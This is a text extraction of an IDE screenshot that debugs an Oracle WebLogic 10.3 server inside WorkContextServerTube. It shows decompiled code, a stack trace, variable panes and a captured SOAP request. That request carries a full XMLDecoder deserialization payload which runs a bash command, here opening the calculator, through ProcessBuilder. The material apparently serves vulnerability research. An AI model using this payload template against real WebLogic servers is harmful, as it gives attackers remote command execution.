 wlserver_10.3 – WorkContextServerTube.class [lib]
weblogic.jar weblogic wsee jaxws workcontext WorkContextServerTube
Remote Debug
HttpServletAdapter.class WorkContextServerTube.class WorkContextXmlInputAdapter.class StubSecurityHelper.class AuthenticatedSubject.class SecurityManager.class
1: Project
Ant
Database
Decompiled .class file, bytecode version: 49.0 (Java 5) Choose Sources...
Alternative source available for the class weblogic.wsee.jaxws.workcontext.WorkContextServerTube lib (weblogic.jar) Disable
37 public NextAction processRequest(Packet var1) { var1: "com.sun.xml.ws.api.message.Packet@5cd4c5b1 Content: <?xml version='1.0' encoding='UTF-8'?><soapenv:Envel
38 this.isUseOldFormat = false;
39 if (var1.getMessage() != null) {
40 HeaderList var2 = var1.getMessage().getHeaders(); var2 (slot_2):
41 Header var3 = var2.get(WorkAreaConstants.WORK_AREA_HEADER, markAs
42 if (var3 != null) {
43 this.readHeaderOld(var3); var3 (slot_3): StreamHeader11@1285
44 this.isUseOldFormat = true;
45 }
46
47 Header var4 = var2.get(this.JAX_WS_WORK_AREA_HEADER, markAsUnderst
48 if (var4 != null) {
49 this.readHeader(var4);
50 }
51 }
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>open /System/Applications/calculator.app</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
Debug: Remote Debug
Debugger
Frames
"[ACTIVE] ExecuteThread: '8' for queue: ...2,845 in group "Pooled Threads": RUNNING
readUTF:111, WorkContextXmlInputAdapter (weblogic.wsee.workarea)
readEntry:92, WorkContextEntryImpl (weblogic.workarea.spi)
receiveRequest:179, WorkContextLocalMap (weblogic.workarea)
receiveRequest:163, WorkContextMapImpl (weblogic.workarea)
receive:71, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
readHeaderOld:107, WorkContextTube (weblogic.wsee.jaxws.workcontext)
processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
__doRun:866, Fiber (com.sun.xml.ws.api.pipe)
_doRun:815, Fiber (com.sun.xml.ws.api.pipe)
doRun:778, Fiber (com.sun.xml.ws.api.pipe)
runSync:680, Fiber (com.sun.xml.ws.api.pipe)
process:403, WSEndpointImpl$2 (com.sun.xml.ws.server)
handle:539, HttpAdapter$HttpToolkit (com.sun.xml.ws.transport.http)
Variables
thi
Va
var1 = {Packet@12849} "com.sun.xml.ws.api.message.Packet@5cd4c5b1 Content: <?xml version='1.0' encoding='UTF-8'?><soapen\... View
var2 (slot_2) = {HeaderList@12850} size = 1
var3 (slot_3) = {StreamHeader11@12851}
7: Structure
2: Favorites
Spring Configuration Check
Unmapped Spring configuration files found....
Show Help Disable...
6: Problems TODO Terminal Java Enterprise Spring Build 5: Debug 2 Event Log
Frameworks Detected: JavaEE Application, Web, JPA, EJB frameworks are detected. // Configure (5 minutes ago) 18:75 LF UTF-8 4 spaces